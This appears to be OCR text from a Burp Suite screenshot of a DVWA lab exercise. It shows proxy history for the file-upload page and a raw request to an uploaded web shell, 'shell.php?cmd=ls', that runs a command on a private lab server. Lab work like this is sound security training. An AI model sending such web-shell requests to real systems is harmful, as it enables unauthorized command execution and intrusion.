 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code L
04:11:25 1... HTTP → Request GET http://192.168.50.101/dvwa/vulnerabilities/upload/
04:31:39 1... HTTP → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
04:42:55 1... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=37f4de9307f549fb7920581a0ba14acb
9 Connection: keep-alive
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
192.168.50.101/dvwa/hac
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls